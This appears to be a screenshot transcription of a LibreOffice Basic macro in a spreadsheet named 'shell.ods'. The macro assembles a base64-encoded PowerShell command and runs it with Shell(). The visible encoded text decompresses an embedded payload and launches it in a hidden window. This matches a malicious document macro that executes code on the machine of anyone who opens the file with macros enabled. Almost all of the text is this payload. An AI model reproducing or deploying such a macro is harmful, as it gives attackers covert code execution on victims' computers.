 [My Macros & Dialogs].Standard
<Not localized>
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialogs
shell.ods
99 Str = Str + "ABxAHIAKwBmAFQAQgB6AHEAZgBUAHEAcAB6AGgAcAAxAHQATwB"
100 Str = Str + "RAEEAZgBCAE8AdgAzADkAbgBwAFYATgByAHUAKwBFAGUAeQBxA"
101 Str = Str + "FAAcAB4ADEAZgBmAFEAZgBrAHAAQwB1AGEAbQA2ADUATQBYAG0"
102 Str = Str + "AbgBSADkAdABiAGYALwBqAHMAdQA2AFAAcAA5AFgAaAAzAHQAM"
103 Str = Str + "QAvAFYAbQBEAFkAcABsACsAMAAzAEsAUgBPAEEAQwBvAFYAZwA"
104 Str = Str + "yAEgALwAzAG8AcwBZAC8ARwBzAHMAbQA0AG4ARwBBAEsATgBRA"
105 Str = Str + "GUASgBtADcAZQBhAGgAMwBHAE8AOQBrAFEASABUAEsAUwBXAGk"
106 Str = Str + "AZwBLAFgATABsAHIAegBDAE4ATQA0AGMANgBDAFcAeQAxAG4Ac"
107 Str = Str + "gBFAFkAcABjADkATAA1AGYAUgB5ADIAYwBIAGUAYwBKAG4AcAA"
108 Str = Str + "2AHcAUQBCAGsANABxAHIAMgA2AGsAcQBWAHYAaQBpAHEAWAB5A"
109 Str = Str + "GQANwBMAHIAcQA1AG0AVQBPAE0AYQBRAHQANABYAG0AbQBBAEk"
110 Str = Str + "AMQA4AEUAeABjAHIAdQBxAGwASwBCAE0AVgAzAFoAMQBTAHUAU"
111 Str = Str + "QA0AHMAKwBuADEAVwBTAGIAdgBaAEoANgBLAHEAWgBUAC8AZwB"
112 Str = Str + "oAEwANQBwAGsAZQBQAGEAdABwAFkAeABSAEMATQB2ADgALwB3A"
113 Str = Str + "GMAcAA2AE0AWQBBAGYAOQA5AC8AQQArAGkAcgA3AGgAOQAyAGY"
114 Str = Str + "AQQByAEIAUwBQAEsAWAA3AG4AZgBoAGIAdwBTAC8AQgArAFkAd"
115 Str = Str + "QBKAFQAeABFAFIAbwBHAGYAQgBMAEsASAA0AGQASQAyADkAbgB"
116 Str = Str + "uAC8ARwBpAHgAZgBYAFAASgBRAEUAcQB1ADUAbABUAC8AbwBYA"
117 Str = Str + "DcAVAA0AFIAbAAzAGQAdwArAFYAKwBjAC8AdwBVAFAAbABhADI"
118 Str = Str + "AbQBDAFEAbwBBAEEAQQA9AD0AJwAnACkAKQApACwAWwBTAHkAc"
119 Str = Str + "wB0AGUAbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgA"
120 Str = Str + "uAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6A"
121 Str = Str + "EQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACkALgBSAGUAYQBkAFQ"
122 Str = Str + "AbwBFAG4AZAAoACkAKQApACcAOwAkAHMALgBVAHMAZQBTAGgAZ"
123 Str = Str + "QBsAGwARQB4AGUAYwB1AHQAZQA9ACQAZgBhAGwAcwBlADsAJAB"
124 Str = Str + "zAC4AUgBlAGQAaQByAGUAYwB0AFMAdABhAG4AZABhAHIAZABPA"
125 Str = Str + "HUAdABwAHUAdAA9ACQAdAByAHUAZQA7ACQAcwAuAFcAaQBuAGQ"
126 Str = Str + "AbwB3AFMAdAB5AGwAZQA9ACcASABpAGQAZABlAG4AJwA7ACQAc"
127 Str = Str + "wAuAEMAcgBlAGEAdABlAE4AbwBXAGkAbgBkAG8AdwA9ACQAdAB"
128 Str = Str + "yAHUAZQA7ACQAcAA9AFsAUwB5AHMAdABlAG0ALgBEAGkAYQBnA"
129 Str = Str + "G4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6AFM"
130 Str = Str + "AdABhAHIAdAAoACQAcwApADsA"
131
132
133 Shell(Str)
134 End Sub